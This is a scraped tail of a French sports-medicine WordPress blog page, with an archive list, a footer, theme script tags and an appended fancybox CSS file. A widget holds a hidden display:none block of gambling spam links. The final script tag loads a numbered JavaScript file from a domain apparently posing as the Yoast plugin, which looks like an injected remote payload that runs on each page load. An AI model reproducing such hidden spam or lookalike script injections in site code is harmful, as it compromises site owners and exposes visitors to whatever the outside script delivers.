	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css
body_size: 1307
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
#fancybox-loading { position: fixed; top: 50%; left: 50%; width: 110px; height: 50px; margin-top: -25px; margin-left: -55px; cursor: pointer; overflow: hidden; z-index: 1104; display: none; background: url(../images/bckg/loader_dark.gif) center center no-repeat; background-color: #000; background-color: rgba(0,0,0,.8); border-radius: 4px; }
#fancybox-loading div { display: none; }
#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none;overflow:-x:hidden}
#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}
#fancybox-wrap{position:absolute;top:0;left:0;padding:20px 0;z-index:1101;outline:0;display:none}
#fancybox-outer{position:relative;width:100%;height:100%;background:#f7f7f7}
#fancybox-content{width:0;height:0;padding:0;outline:0;position:relative;overflow:hidden;z-index:1102;border:0 solid #fff}
#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101}
#fancybox-close{position:absolute;top:0;right:-44px;cursor:pointer;z-index:1103;display:none}
#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}
#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:0;outline:0;line-height:0;vertical-align:top}
#fancybox-frame{width:100%;height:100%;border:0;display:block}
#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:50%;cursor:pointer;outline:0;z-index:1102;display:none}
#fancybox-left{left:-100px;}
#fancybox-right{right:-100px;}
#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;cursor:pointer;z-index:1102;display:block;}
#fancybox-left span{left:26px}
#fancybox-right span{left:auto;right:0}
.fancy-ico { opacity: .4; }
#fancybox-left:hover span, #fancybox-right:hover span{ opacity:1; }
.fancybox-bg{display:none}
#fancybox-title{z-index:1102}
.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}
.fancybox-title-outside{padding-top:10px;color:#fff}
.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}
#fancybox-title-over{padding:10px;display:block}
.fancybox-title-float{position:absolute;left:0!important;bottom:-14px;height:32px;width:100%}
#fancybox-title-float-wrap{margin:0 auto;border:0;border-collapse:collapse;width:auto}
#fancybox-title-float-wrap td{border:0}
#fancybox-title-float-left,#fancybox-title-float-right{display:none}
#fancybox-title-float-main{color:#FFF;line-height:150%;padding:6px 16px;background:#fff;color:#333;box-shadow:4px 4px 0 rgba(0,0,0,.2)}
.fancybox-ie .fancybox-bg{background:transparent!important}
@media screen and (max-width:768px){
	#fancybox-wrap{padding:24px 20px 24px 20px}
	#fancybox-close{top:-43px;right:auto;left:50%;margin-left:-22px}
	#fancybox-right { right: -80px; }
	#fancybox-left { left: -80px; }
	}
	
